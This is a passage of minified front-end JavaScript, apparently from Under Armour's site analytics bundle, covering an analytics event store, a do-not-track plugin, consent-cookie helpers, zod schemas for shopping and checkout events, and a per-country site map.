i=ew(F),c=ew(B)||{};i&&i!==n&&e.dispatch({type:Q.userIdChanged,old:{userId:i,traits:c},new:{userId:n,traits:r},options:o}),n&&eb(F,n),r&&eb(B,C({},c,r))}return t(a)}}}),w(eB)]),er=M,es=M;if(i&&e.debug){var el=window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__;el&&(er=el({trace:!0,traceLimit:25})),es=function(){return 0==arguments.length?eR():f(typeof arguments[0])?eM():eM().apply(null,arguments)}}var eu,ed,em,ef,eb,eh,ew,ez,eD,eP=Object.keys(ez=e).reduce(function(e,t){return eL.includes(t)||(e[t]=ez[t]),e},{}),eS=o.pluginsArray.reduce(function(e,t){var a=t.name,n=t.config,r=t.loaded,i=o.pluginEnabled[a];return e[a]={enabled:i,initialized:!!i&&!t.initialize,loaded:!!r({config:n}),config:n},e},{}),eq=function e(t,a,n){if(typeof a===O&&typeof n===V&&(n=a,a=void 0),typeof n!==V){if(typeof n!==O)throw Error("enhancer"+R);return n(e)(t,a)}if(typeof t!==O)throw Error(j+R);var r,o=t,i=a,c=[],s=c,l=!1;function u(){s===c&&(s=c.slice())}function d(e){if(typeof e!==O)throw Error("Listener"+R);var t=!0;return u(),s.push(e),function(){if(t){t=!1,u();var a=s.indexOf(e);s.splice(a,1)}}}function p(e){if(!f(e))throw Error("Act != obj");if(typeof e.type===V)throw Error("ActType "+V);if(l)throw Error("Dispatch in "+j);try{l=!0,i=o(i,e)}finally{l=!1}for(var t=c=s,a=0;a<t.length;a++)(0,t[a])();return e}return p({type:A}),(r={dispatch:p,subscribe:d,getState:function(){return i},replaceReducer:function(e){if(typeof e!==O)throw Error("next "+j+R);o=e,p({type:A})}})[N]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e)throw TypeError("Observer != obj");function t(){e.next&&e.next(i)}return t(),{unsubscribe:d(t)}}})[N]=function(){return this},e},r}(function(e){for(var t=Object.keys(e),a={},n=0;n<t.length;n++){var r=t[n];typeof e[r]===O&&(a[r]=e[r])}var o,i=Object.keys(a);try{Object.keys(a).forEach(function(e){var t=a[e];if(typeof t(void 0,{type:A})===V||typeof t(void 0,{type:L})===V)throw Error(j+" "+e+" "+V)})}catch(e){o=e}return function(e,t){if(void 0===e&&(e={}),o)throw o;for(var n=!1,r={},c=0;c<i.length;c++){var s=i[c],l=e[s],u=(0,a[s])(l,t);if(typeof u===V)throw Error(function(e,t){var a=t&&t.type;return"action "+(a&&a.toString()||"?")+j+" "+e+" returns "+V}(s,t));r[s]=u,n=n||u!==l}return n?r:e}}(C({},{context:eA,user:function(e,t){if(void 0===e&&(e={}),void 0===t&&(t={}),t.type===Q.setItemEnd){if(t.key===G)return C({},e,{anonymousId:t.value});if(t.key===F)return C({},e,{userId:t.value})}switch(t.type){case Q.identify:return Object.assign({},e,{userId:t.userId,traits:C({},e.traits,t.traits)});case Q.reset:return[F,G,B].forEach(function(e){c.removeItem(e)}),Object.assign({},e,{userId:null,anonymousId:null,traits:{}});default:return e}},page:ej,track:ex,plugins:function(e,t){void 0===e&&(e={});var a={};if("initialize:aborted"===t.type)return e;if(/^registerPlugin:([^:]*)$/.test(t.type)){var n=ey(t.type,"registerPlugin"),r=m()[n];if(!r||!n)return e;var o=t.enabled,i=r.config;return a[n]={enabled:o,initialized:!!o&&!r.initialize,loaded:!!o&&!!r.loaded({config:i}),config:i},C({},e,a)}if(/^initialize:([^:]*)$/.test(t.type)){var c=ey(t.type,Q.initialize),s=m()[c];return s&&c?(a[c]=C({},e[c],{initialized:!0,loaded:!!s.loaded({config:s.config})}),C({},e,a)):e}if(/^ready:([^:]*)$/.test(t.type))return a[t.name]=C({},e[t.name],{loaded:!0}),C({},e,a);switch(t.type){case Q.disablePlugin:return C({},e,ek(t.plugins,!1,e));case Q.enablePlugin:return C({},e,ek(t.plugins,!0,e));default:return e}},queue:eI},n)),{context:eP,user:q,plugins:eS},es(er(U.apply(void 0,ea))));eD=eq.dispatch,eq.dispatch=function(e,t,a){var n=C({},e,{meta:eG(e.meta,t,eU(a))});return eD.apply(null,[n])};var eE=Object.keys(l);eq.dispatch({type:Q.bootstrap,plugins:eE,config:eP,params:x,user:q,initialUser:r,persistedUser:S});var eC=eE.filter(function(e){return o.pluginEnabled[e]}),eV=eE.filter(function(e){return!o.pluginEnabled[e]});return eq.dispatch({type:Q.registerPlugins,plugins:eE,enabled:o.pluginEnabled}),o.pluginsArray.map(function(e,t){var a=e.bootstrap,n=e.config,r=e.name;a&&p(a)&&a({instance:H,config:n,payload:e}),eq.dispatch({type:Q.registerPluginType(r),name:r,enabled:o.pluginEnabled[r],plugin:e}),o.pluginsArray.length===t+1&&eq.dispatch({type:Q.initializeStart,plugins:eC,disabled:eV})}),a=function(e){eq.dispatch({type:e?Q.offline:Q.online})},eN.bind(null,"online offline",function(e){return Promise.resolve(!navigator.onLine).then(a)})(!0),setInterval(function(){return eo(eq,m,H)},3e3),H}(to(to({},{storage:tn}),e))});function td(e){return null!=e}function tp(e){return null==e?[]:Array.isArray(e)?e:[e]}function tg(e){return e??""}function tm(e){return e??{}}function t_(e){let t=e.length+1;return"undefined"==typeof document?null:document.cookie.split(";").map(e=>e.trim()).filter(a=>a.substring(0,t)===`${e}=`).map(e=>decodeURIComponent(e.substring(t)))[0]??null}function tf(e){return new URLSearchParams("undefined"==typeof window?"?":window.location.search).get(e)}function tb(){let e=!1;e=!t_("notice_gdpr_prefs")&&"expressed,eu"!==t_("notice_behavior");let t=t_("notice_gdpr_prefs");return t&&(e=!!t.match(/\b[^:]*1[^:]*:/)),e}function th(){let e=!1;e=!t_("notice_gdpr_prefs")&&"expressed,eu"!==t_("notice_behavior");let t=t_("notice_gdpr_prefs");return t&&(e=!!t.match(/\b[^:]*2[^:]*:/)),e}function tv(){return{required:!0,functional:tb(),advertising:th()}}function ty(...e){return e.find(e=>!!e)??e[e.length-1]}function tk(...e){return e.find(e=>null!=e)}function tw(e){if("string"==typeof e)switch(e){case"no":return!1;case"yes":return!0}return!!e}function tz(e){return e?"yes":"no"}function tx(e){return void 0===e?e:e.toFixed(2)}function tD(e,t){let a={};return t.forEach(t=>{e?.[t]&&(a[t]=e[t])}),a}function tI(e,t,a=!0){let n=document.createElement("script");return n.id=t,n.type="text/javascript",n.src=e.src,n.async=a,document.head?.appendChild(n),n}function tP(e,t,a){let n=document.createElement("script");return n.id=t,n.type="text/javascript",n.src=e.src,n.async=e.async,n.onload=function(){a()},document.head?.appendChild(n),n}function tS(e,t){if(void 0!==e)return t}function tq(e,t=0){return"number"==typeof e?e:parseFloat(String(e))||t}tl(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{name:"do-not-track",config:Object.assign({},e),initializeStart:function(e){var t=e.abort;if(e.config,ti())return t("Cancel the initialize call because do-not-track enabled")},pageStart:function(e){var t=e.abort;if(e.config,ti())return t("Cancel the page call because do-not-track enabled")},identifyStart:function(e){var t=e.abort;if(e.config,ti())return t("Cancel the identify call because do-not-track enabled")},trackStart:function(e){var t=e.abort;if(e.config,ti())return t("Cancel the track call because do-not-track enabled")}}});var tE=tc.z.union([tc.z.boolean().optional(),tc.z.string().optional()]).optional().transform(e=>void 0!==e?tw(e):void 0),tC=tc.z.union([tc.z.number().optional(),tc.z.string().optional()]).optional().transform(e=>void 0!==e?tq(e):void 0),tO=tc.z.union([tc.z.array(tc.z.string()).optional(),tc.z.array(tc.z.object({grid_refinement_attributes:tc.z.string().optional()}))]).optional().transform(e=>Array.isArray(e)&&"object"==typeof tm(e[0])?tp(e).reduce((e,t)=>(Object.keys(t).forEach(a=>{e[a]||(e[a]=[]),tp(e[a]).push(t[a])}),e),{}).grid_refinement_attributes:e),tV=tc.z.object({product_id:tc.z.string().optional(),product_name:tc.z.string().optional(),product_style:tc.z.string().optional(),product_color:tc.z.string().optional(),product_sku:tc.z.string().optional(),product_quantity:tc.z.number().optional(),product_price:tc.z.number().optional(),product_line_item_price:tC,product_line_item_revenue:tC,product_line_item_customergroup_discount:tC,product_line_item_sourcecode_discount:tC,product_line_item_coupon_discount:tC,product_line_item_tax:tC,product_msrp:tc.z.number().optional(),product_bopis:tc.z.boolean().optional(),product_onsale:tE,product_exchange_rate:tC,product_exchange_rate_usd:tC,product_bopis_message:tc.z.string().optional(),product_oos:tc.z.string().optional()}),tj=tc.z.object({product_id:tc.z.string().optional(),product_name:tc.z.string().optional(),product_rating:tc.z.number().optional(),product_review_count:tc.z.number().optional(),product_inventory_stock_level:tc.z.number().optional(),product_gender:tc.z.string().optional(),product_preorder:tc.z.boolean().optional(),product_style:tc.z.string().optional(),product_color:tc.z.string().optional(),product_sku:tc.z.string().optional(),product_price:tc.z.number().optional(),product_msrp:tc.z.number().optional(),product_onsale:tE,product_bopis:tc.z.boolean().optional(),product_bopis_available:tc.z.boolean().optional(),product_bopis_stock:tc.z.boolean().optional(),product_bopis_selected:tc.z.boolean().optional(),product_bopis_message:tc.z.string().optional(),product_image_count:tc.z.number().optional(),product_alert_text:tc.z.array(tc.z.string()).optional(),product_badge_text:tc.z.string().optional(),product_tech_icon:tc.z.string().optional(),product_options_color_total:tc.z.number().optional(),product_options_color_full:tc.z.number().optional(),product_options_size_total:tc.z.number().optional(),product_options_size_full:tc.z.number().optional(),product_silhouette:tc.z.string().optional(),product_sub_header:tc.z.string().optional(),product_size_prepopulated:tc.z.boolean().optional(),complete_look:tc.z.boolean().optional(),complete_look_recommended:tc.z.boolean().optional(),product_image_url:tc.z.string().optional(),product_url:tc.z.string().optional(),product_feature_icons:tc.z.string().optional()}),tT=tc.z.object({product_id:tc.z.string().optional(),product_style:tc.z.string().optional(),product_grid_position:tc.z.string().optional()}),tA=tc.z.object({product_style:tc.z.string().optional(),product_color:tc.z.string().optional(),product_sku:tc.z.string().optional()}),tL=tc.z.object({grid_refinement_attributes:tO,grid_has_guidedselling:tc.z.boolean(),grid_has_loadmore:tc.z.boolean(),grid_paging_offset:tc.z.number(),grid_single_ingrid:tc.z.number(),grid_double_ingrid:tc.z.number(),grid_sort_order:tc.z.string().optional(),grid_stack_count:tc.z.number(),grid_top_content:tc.z.string().optional(),grid_total_count:tc.z.number(),grid_video_count:tc.z.number(),grid_visible_count:tc.z.number(),refinement_type:tc.z.string().optional(),refinement_attribute:tc.z.string().optional()}),tN=tc.z.object({pdp_type:tc.z.string().optional(),pdp_360_video:tc.z.boolean(),product_inventory_stock_level:tc.z.number().optional(),pdp_merch_product_stack:tc.z.string().optional(),pdp_price_type:tc.z.enum(["multi","on-sale","full",""]),pdp_combined_style:tc.z.string().optional(),pdp_extended_sizing:tc.z.boolean(),pdp_outofstock:tc.z.boolean(),pdp_discount_exclusions:tc.z.boolean(),pdp_experience_type:tc.z.string().optional(),pdp_gender:tc.z.string().optional(),pdp_primary_category_id:tc.z.string().optional(),products:tc.z.array(tj)}),tR=tc.z.object({product_rating:tc.z.number().optional(),product_review_count:tc.z.number().optional(),product_style:tc.z.string()}),tM=tc.z.object({cart_subtotal:tc.z.number(),cart_shipping:tc.z.string().optional(),cart_discount:tc.z.number(),cart_total:tc.z.number(),cart_tax:tc.z.number(),cart_item_count:tc.z.number(),cart_is_mini_cart:tc.z.boolean().optional(),cart_has_out_of_stock_items:tc.z.boolean().optional(),products:tc.z.array(tV)}),tU=tc.z.object({order_promo_classes:tc.z.string().optional(),order_promo_codes:tc.z.string().optional(),order_promo_discount:tc.z.string().optional(),order_promo_names:tc.z.string().optional(),order_promo_segments:tc.z.string().optional(),order_promo_trigger_ids:tc.z.string().optional(),order_promo_trigger_types:tc.z.string().optional()}),tG=tc.z.object({checkout_step:tc.z.string().optional(),opted_in_sms:tc.z.boolean(),opted_in_web_marketing:tc.z.boolean(),gift_box_checked:tc.z.boolean().optional(),customer_type:tc.z.enum(["New","Existing"]),order_id:tc.z.string().optional(),order_checkout_optin:tc.z.enum(["yes","no"]),order_discount:tc.z.string().optional(),order_flags:tc.z.array(tc.z.enum(["hold_at_location",""])).optional(),order_merchandize_tax:tc.z.string().optional(),order_payment_method:tc.z.string().optional(),order_shipping_method:tc.z.string().optional(),order_shipping_revenue:tc.z.string().optional(),order_shipping_subtotal:tc.z.string().optional(),order_shipping_tax:tc.z.string().optional(),order_subtotal:tc.z.string().optional(),order_tax:tc.z.string().optional(),order_total:tc.z.string().optional(),order_type:tc.z.string().optional(),promo_code:tc.z.string().optional(),order_promo_codes:tc.z.array(tU).optional(),checkout_prepopulatedFields:tc.z.array(tc.z.string()).optional(),external_checkout:tc.z.string().optional()}),tF=["idme","shoprunner","ua"],tB=["Logged In","Guest",""],tH=tc.z.enum(["clicked_return_to_top","clicked_share","clicked_share_channel","clicked_forward_product_image","clicked_back_product_image","clicked_thumbnail_product_image","clicked_zoom_product_image"]),t$=tc.z.enum(["clicked","viewed","closed","pdpRedirect"]),tY=tc.z.enum(["savedItemList","hotspots"]),tW=tc.z.object({name:tc.z.literal("thirdPartyPayStart"),version:tc.z.literal(1).optional(),type:tc.z.enum(["klarna","applePay","paypal"]).optional()}),tK=tc.z.object({name:tc.z.literal("checkoutPaypal"),version:tc.z.literal(1).optional(),pdpPayPal:tc.z.boolean().optional()}),tQ=tc.z.object({name:tc.z.literal("checkoutStepChange"),version:tc.z.literal(1).optional(),checkout_step:tc.z.string().optional(),gift_box_checked:tc.z.boolean().optional()}),tJ=tc.z.object({name:tc.z.literal("emailSubscribed"),version:tc.z.literal(1).optional(),plain_text_email:tc.z.string().optional(),email_hashed:tc.z.string().optional(),opt_in_source:tc.z.string(),opt_in_location:tc.z.string().optional()}),tX=tc.z.object({name:tc.z.literal("errorMessageShown"),version:tc.z.literal(1).optional(),aa_link_name:tc.z.string().optional(),error_name:tc.z.string(),error_message:tc.z.string()}),tZ=tc.z.object({name:tc.z.literal("lastTouchedCheckoutField"),version:tc.z.literal(1).optional(),abandon_checkout_field:tc.z.string().optional()}),t0=tc.z.object({name:tc.z.literal("loginAttempt"),version:tc.z.literal(1).optional(),error_name:tc.z.string().optional(),error_message:tc.z.string().optional(),type:tc.z.enum(tF).optional()}),t1=tc.z.object({number_of_results:tc.z.number(),zip_code:tc.z.string().optional(),distance:tc.z.string(),bopis_message:tc.z.string().optional(),store_id:tc.z.string().nullable().optional(),results:tc.z.string().nullable().optional()}),t2=tc.z.object({name:tc.z.literal("modalOpened"),version:tc.z.literal(1).optional(),site_modal:tc.z.enum(["bopis:select a store","cart: product out of stock","idmeLogin","login","new-visitor-modal","password-forgot-form","privacy info banner","product: size chart","register","reviews: write review","sitewide: promo banner","size guide link click"]).optional(),site_accordion:tc.z.enum(["product: dna","product: fit and care","product: size and fit"]).optional(),pdp_selling_tool:tc.z.string().optional(),complete_look:tc.z.boolean().optional(),is_first_store:tc.z.boolean().optional(),is_store_updated:tc.z.boolean().optional(),bopis:tc.z.object({search:t1}).optional(),bopis_pickup_select_pdp:tc.z.boolean().optional()}),t3=tc.z.object({name:tc.z.literal("loyaltyAction"),version:tc.z.literal(1).optional(),loyalty:tc.z.object({loyalty:tc.z.boolean(),loyalty_video_name:tc.z.string(),action:tc.z.enum(["subscribe","unsubscribe","claimed_locker"]),type_of_reward:tc.z.string()})}),t5=tc.z.object({name:tc.z.literal("favoritesAdd"),version:tc.z.literal(1).optional(),products:tc.z.array(tA)}),t4=tc.z.object({name:tc.z.literal("favoritesRemove"),version:tc.z.literal(1).optional(),products:tc.z.array(tA)}),t6=tc.z.object({name:tc.z.literal("productSellingTool"),version:tc.z.literal(1).optional(),pdp_selling_tool:tc.z.enum(["pdp: start review","order history: start review","pdp: view reviews","pdp: submit review","order history: submit review","pdp: start question","pdp: submit question",""]),products:tc.z.array(tR)}),t7=tc.z.object({name:tc.z.literal("promoCodeAttempt"),version:tc.z.literal(1).optional(),abandon_checkout_field:tc.z.string(),error_message:tc.z.string().optional(),tealium_event:tc.z.string(),promo_class:tc.z.string().optional(),promo_name:tc.z.string().optional(),promo_segment:tc.z.string().optional(),promo_trigger_id:tc.z.string().optional(),state:tc.z.string().optional()}),t8=tc.z.object({name:tc.z.literal("cartAdd"),version:tc.z.literal(1).optional(),products:tc.z.array(tV),abandon_checkout_field:tc.z.string().optional()}),t9=tc.z.object({name:tc.z.literal("cartRemove"),version:tc.z.literal(1).optional(),products:tc.z.array(tV)});tc.z.object({name:tc.z.literal("checkoutDeliveryChange"),version:tc.z.literal(1).optional(),products:tc.z.array(tj),bopis:tc.z.object({search:t1}).optional()}),tc.z.object({name:tc.z.literal("cartChange"),version:tc.z.literal(1).optional(),products:tc.z.array(tV),cart_item_count:tc.z.number(),cart_subtotal:tc.z.number(),cart_shipping:tc.z.number(),cart_discount:tc.z.number(),cart_total:tc.z.number(),cart_tax:tc.z.number()});var ae=tc.z.object({name:tc.z.literal("cartQtyChange"),version:tc.z.literal(1).optional(),products:tc.z.array(tV),qty_from:tc.z.number().optional()}),at=tc.z.object({name:tc.z.literal("genericLink"),version:tc.z.literal(1).optional(),product_sku:tc.z.string().optional(),product_name:tc.z.string().optional(),aa_link_name:tc.z.string().optional(),accordion:tc.z.object({name:tc.z.string(),state:tc.z.string()}).optional(),quick_atb:tc.z.object({state:t$,source:tY.optional()}).optional(),pdp:tc.z.object({state:tH,thumbnail_id:tc.z.string().optional(),product_sku:tc.z.string().optional()}).optional(),notify_me:tc.z.object({event:tc.z.string().optional()}).optional(),pdp_product_recs_src:tc.z.string().optional(),module_id:tc.z.string().optional(),module_name:tc.z.string().optional(),module_type:tc.z.string().optional(),module_index:tc.z.string().optional(),module_placement:tc.z.string().optional(),module_nested_count:tc.z.string().optional(),module_nested_position:tc.z.string().optional(),cta_type:tc.z.string().optional(),cta_target:tc.z.string().optional(),product_finding_method:tc.z.string().optional(),order_history:tc.z.object({selected:tc.z.string().optional(),date_selected:tc.z.string().optional()}).optional(),sms:tc.z.object({event:tc.z.string().optional()}).optional(),user_loyalty:tc.z.object({id:tc.z.string().nullable().optional(),status:tc.z.enum(["ENROLLED","UNENROLLED"]).optional(),statusDate:tc.z.date().optional()}).optional(),athlete_pass:tc.z.object({join_action:tc.z.enum(["LOGIN","CREATE_ACCOUNT"]).optional(),gender:tc.z.string().optional(),sport:tc.z.string().optional(),form_completed:tc.z.boolean().optional(),shop_your_gear:tc.z.boolean().optional()}).optional(),site_modal:tc.z.string().optional(),size_guide_modal_action:tc.z.string().optional(),size_fit_guide_accordion_action:tc.z.string().optional(),order_history_search_term:tc.z.string().optional(),return_exchange:tc.z.object({version:tc.z.literal(1).optional(),process_type:tc.z.enum(["Return","Exchange"]).optional(),selected_items:tc.z.string().optional(),return_reason:tc.z.string().optional(),return_method:tc.z.string().optional(),event:tc.z.string().optional()}).optional()}),aa=tc.z.object({name:tc.z.literal("loginSuccess"),version:tc.z.literal(1).optional(),logged_in_status:tc.z.enum(tB).optional(),customer_id:tc.z.string().optional(),plain_text_email:tc.z.string().optional(),type:tc.z.enum(tF).optional(),idme_group:tc.z.string().optional()}),an=tc.z.object({name:tc.z.literal("registerSuccess"),version:tc.z.literal(1).optional(),logged_in_status:tc.z.enum(tB).optional(),customer_id:tc.z.string().optional(),plain_text_email:tc.z.string().optional(),type:tc.z.string().optional(),opt_in:tc.z.boolean().optional()}),ar=tc.z.object({name:tc.z.literal("pageView"),version:tc.z.literal(1).optional()}),ao=tc.z.object({id:tc.z.string().nullable().optional(),status:tc.z.enum(["ENROLLED","UNENROLLED"]).optional(),statusDate:tc.z.date().optional()}),ai=tc.z.object({user_loyalty:ao.optional(),opt_in:tc.z.boolean().optional(),opted_in_sms:tc.z.boolean().optional(),opted_in_web_marketing:tc.z.boolean().optional(),registered_on:tc.z.string().optional()}),ac=tc.z.object({customer_id:tc.z.string(),customer_status:tc.z.string().optional(),logged_in_status:tc.z.enum(tB),session_id:tc.z.string(),visitor_type:tc.z.enum(["guest","employee","vip","logged in returning","logged in new"]),plain_text_email:tc.z.string().optional()}).merge(ai).merge(tc.z.object({name:tc.z.literal("userProfileChange")})),as=tc.z.object({name:tc.z.literal("videoInteraction"),version:tc.z.literal(1).optional(),video_name:tc.z.string().optional(),type:tc.z.string().optional(),videoName:tc.z.string().optional()}),al=tc.z.discriminatedUnion("name",[ar,tW,tK,tQ,tJ,tX,tZ,t0,t2,t3,t5,t4,t6,t7,t8,t9,ae,at,aa,an,ac,as]),au=tc.z.object({customer_id:tc.z.string(),customer_status:tc.z.string().optional(),logged_in_status:tc.z.enum(tB),session_id:tc.z.string(),visitor_type:tc.z.enum(["guest","employee","vip","logged in returning","logged in new"]),plain_text_email:tc.z.string().optional(),user_loyalty:tc.z.object({id:tc.z.string().nullable().optional(),status:tc.z.enum(["ENROLLED","UNENROLLED"]).optional(),statusDate:tc.z.date().optional()}).optional()}),ad=tc.z.object({internal_campaign_asset_name:tc.z.string().optional(),internal_campaign_module:tc.z.string().optional(),internal_campaign_link:tc.z.string().optional(),internal_campaign_cta_text:tc.z.string().optional(),internal_campaign_placement:tc.z.string().optional(),internal_campaign_snipe:tc.z.string().optional(),internal_campaign_headline:tc.z.string().optional(),content_asset_name:tc.z.array(tc.z.string()).optional(),content_modules:tc.z.array(tc.z.string()).optional(),content_modules_location:tc.z.array(tc.z.string()).optional(),content_modules_clicked:tc.z.array(tc.z.string()).optional(),content_module_asset:tc.z.string().optional(),content_modules_navigation:tc.z.array(tc.z.string()).optional()}),ap=tc.z.object({full_url:tc.z.union([tc.z.string().url(),tc.z.string().length(0)]).optional(),page_meta_path:tc.z.string().optional(),navigation_structure:tc.z.string().optional(),external_campaign_id:tc.z.string().optional(),page_name:tc.z.string(),page_type:tc.z.string(),page_category:tc.z.string().optional(),page_category_id:tc.z.string().optional(),page_finding_method:tc.z.string().optional(),page_finding_method_style:tc.z.string().optional(),page_subcategory1:tc.z.string().optional(),page_subcategory2:tc.z.string().optional(),page_subcategory3:tc.z.string().optional(),page_subcategory4:tc.z.string().optional(),featured_products:tc.z.object({state:tc.z.enum(["clicked","pdpRedirect","qatb_clicked","viewed"]).nullable()}).optional(),hotspots:tc.z.object({state:tc.z.enum(["viewed","clicked"]).nullable(),asset:tc.z.string().optional()}).optional(),features:tc.z.string(),app_version:tc.z.string().optional(),banner_type:tc.z.array(tc.z.enum(["countdown",""])).optional()}),ag=tc.z.object({search_term:tc.z.string().optional(),search_type:tc.z.string().optional(),search_method:tc.z.string().optional(),search_location:tc.z.string().optional(),search_results_count:tc.z.number()}),am=tc.z.object({prev_page_category:tc.z.string().optional(),prev_page_name:tc.z.string().optional(),prev_page_type:tc.z.string().optional(),prev_site_section:tc.z.string().optional()}),a_=tc.z.object({site_country_code:tc.z.string(),site_currency:tc.z.string(),site_shipto_country:tc.z.string(),site_type:tc.z.string(),site_language:tc.z.string(),site_section:tc.z.string()}).merge(ap).merge(ag).merge(am).merge(au).merge(tM).merge(tN).merge(tG).merge(tL).merge(ad).merge(tc.z.object({products:tc.z.array(tj.merge(tA).merge(tT).merge(tV))})),af=a_.partial(),ab={site_country_code:"",site_currency:"",site_shipto_country:"",site_type:"",site_language:"",site_section:"",banner_type:[],full_url:"http://localhost:3000",navigation_structure:"",page_name:"",page_type:"",page_category:"",page_finding_method:"",page_subcategory1:"",page_subcategory2:"",page_subcategory3:"",page_subcategory4:"",features:"",search_term:"",search_type:"",search_method:"",search_location:"",search_results_count:0,customer_id:"",logged_in_status:"Guest",session_id:"",visitor_type:"guest",plain_text_email:"",user_loyalty:{id:"",status:void 0,statusDate:void 0},cart_subtotal:0,cart_shipping:"",cart_discount:0,cart_total:0,cart_tax:0,cart_item_count:0,cart_has_out_of_stock_items:!1,products:[],pdp_type:"",pdp_360_video:!1,pdp_merch_product_stack:"",pdp_price_type:"",pdp_combined_style:"",pdp_extended_sizing:!1,pdp_outofstock:!1,pdp_discount_exclusions:!1,pdp_experience_type:"",pdp_gender:"",pdp_primary_category_id:"",checkout_step:"",opted_in_sms:!1,gift_box_checked:!1,customer_type:"New",order_id:"",order_checkout_optin:"no",opted_in_web_marketing:!1,order_discount:"",order_flags:[],order_merchandize_tax:"",order_payment_method:"",order_shipping_method:"",order_shipping_revenue:"",order_shipping_subtotal:"",order_shipping_tax:"",order_subtotal:"",order_tax:"",order_total:"",order_type:"",promo_code:"",external_checkout:"",external_campaign_id:"",grid_refinement_attributes:[],grid_has_guidedselling:!1,grid_has_loadmore:!1,grid_paging_offset:0,grid_single_ingrid:0,grid_double_ingrid:0,grid_sort_order:"",grid_stack_count:0,grid_top_content:"",grid_total_count:0,grid_video_count:0,grid_visible_count:0,internal_campaign_asset_name:"",internal_campaign_module:"",internal_campaign_link:"",internal_campaign_cta_text:"",internal_campaign_placement:"",internal_campaign_snipe:"",internal_campaign_headline:""},ah="uabbStorage",av=()=>void 0;function ay({win:{sessionStorage:e={setItem:av,getItem:()=>"{}"}},storageKey:t}){let a=()=>JSON.parse(e.getItem(t))||{},n=a=>{e.setItem(t,JSON.stringify(a))};return{save:(e,t)=>{let r=a();r[e]=t,n(r)},retrieve:e=>a()[e],clear:e=>{let t=a();t[e]=void 0,n(t)}}}var ak={instance:(0,ts.default)({name:"bb-global",level:"debug"}),error:(e,t,...a)=>{ak.instance.error(e,t,a)},setInstance:e=>{ak.instance=e}};function aw(e){return e.indexOf("event")>-1||"prodView,scOpen,scAdd,scRemove,scView,scCheckout,purchase".indexOf(e)>-1}function az(){if(window.teal?.adobe_vid)return window.teal.adobe_vid;let e=window.Visitor?.getInstance("A9733BC75245B1A30A490D4D@AdobeOrg");return e?.getMarketingCloudVisitorID()}function ax(e){return"production"!==(e.environment??"")}var aD={MX:{prop53:"underarmourmx",country:"Mexico",domains:[/^(www\.)?underarmour\.com.mx/]},CL:{rsid:"underarmourcl",prop53:"underarmourcl",country:"Chile",domains:[/^(www\.)?underarmour\.cl/]},BR:{rsid:"underarmourbr",prop53:"underarmourbr",country:"Brazil",domains:[/^(www\.)?underarmour\.com\.br/]},NZ:{prop53:"underarmourconz",country:"New Zealand",domains:[/^(www\.)?underarmour\.co\.nz/]},AU:{prop53:"underarmouraz",country:"Australia",domains:[/^(www\.)?underarmour\.com\.au/]},TR:{rsid:"underarmourtr",prop53:"underarmourtr",country:"Turkey",domains:[/^(www\.)?underarmour\.com\.tr/]},SG:{prop53:"underarmoursingapore",country:"Singapore",domains:[/^(www\.)?underarmour\.com\.sg/]},MY:{prop53:"underarmourmalaysia",country:"Malaysia",domains:[/^(www\.)?underarmour\.com\.my/]},PH:{prop53:"underarmourphilippines",country:"Philippines",domains:[/^(www\.)?underarmour\.com\.ph/]},TH:{prop53:"underarmourthailand",country:"Thailand",domains:[/^(www\.)?underarmour\.co\.th/]},ID:{prop53:"underarmourindonesia",country:"Indonesia",domains:[/^(www\.)?underarmour\.co\.id/]},KR:{prop53:"underarmourkr",country:"Korea",domains:[/^(www\.)?underarmour\.co\.kr/]},JP:{prop53:"underarmourjp",country:"Japan",domains:[/^(www\.)?underarmour\.co\.jp/]},HK:{prop53:"underarmourhongkong",country:"Hong Kong",domains:[/^(www\.)?underarmour\.hk/]},GB:{prop53:"underarmourcouk",country:"United Kingdom",domains:[/^(www\.)?underarmour\.co\.uk/]},DE:{prop53:"underarmourgermany",country:"Germany",domains:[/^(www\.)?underarmour\.de/]},FR:{prop53:"underarmourfrance",country:"France",domains:[/^(www\.)?underarmour\.fr/]},NL:{prop53:"underarmournetherlands",country:"Netherlands",domains:[/^(www\.)?underarmour\.nl/]},AT:{prop53:"underarmouraustria",country:"Austria",domains:[/^(www\.)?underarmour\.eu/]},BE:{prop53:"underarmourbelgium",country:"Belgium",domains:[/^(www\.)?underarmour\.eu/]},IT:{prop53:"underarmouritaly",country:"Italy",domains:[/^(www\.)?underarmour\.it/]},ES:{prop53:"underarmourspain",country:"Spain",domains:[/^(www\.)?underarmour\.es/]},IE:{prop53:"underarmourireland",country:"Ireland",domains:[/^(www\.)?underarmour\.ie/]},PT:{prop53:"underarmourportugal",country:"Portugal",domains:[/^(www\.)?underarmour\.eu/]},PL:{prop53:"underarmourpoland",country:"Poland",domains:[/^(www\.)?underarmour\.eu/]},DK:{prop53:"underarmourdenmark",country:"Denmark",domains:[/^(www\.)?underarmour\.eu/]},SE:{prop53:"underarmoursweden",country:"Sweden",domains:[/^(www\.)?underarmour\.eu/]},US:{prop53:"underarmourcom",country:"United States",domains:[/^(www\.)?underarmour\.com/]},CA:{prop53:"underarmourcacad",country:"Canada",domains:[/^(www\.)?underarmour\.ca/]},CH:{prop53:"underarmourswitzerland",country:"Switzerland",domains:[/^(www\.)?underarmour\.ch/]},NO:{prop53:"underarmournorway",country:"Norway",domains:[/^(www\.)?underarmour\.no/]},FI:{prop53:"underarmourfinland",country:"Finland",domains:[/^(www\.)?underarmour\.fi/]}};function aI(e,t){return e?tg(t):void 0}function aP(e){let t=e?.toLowerCase(),a=tb()?"|functional":"",n=th()?"|advertising":"",r=t_("notice_gdpr_prefs"),o=t_("notice_gdpr_prefs")||"us"!==t&&"ca"!==t?"preconsent":"implied";return r&&(o=`required${a}${n}`),o}function aS(e,t){return Array.isArray(e)&&e.length?e.join(t):void 0}function aq(e){return{isLoggedIn:"Logged In"===e.logged_in_status,isLoyaltyMember:e.user_loyalty?.status==="ENROLLED"}}function aE(e){return"US"===String(e).toUpperCase()}function aC(e){return(e??[]).map(e=>{let t=(e=>{switch(e.toLowerCase()){case"impression":return"i";case"click-through":return"ct";case"dismissal":return"d";default:return}})(e.statType);return(e.isControl?"ctrl":"test")+":"+t+":"+e.campaignId+":"+e.experienceId}).join("|")||void 0}function aO(e){if("cp.s_sq"in e){let t=tg(e["cp.s_sq"]).split("%26");return!!(t[6]&&t[6].indexOf("crl8")>-1)}return!1}function aV(e,t){var a,n;let 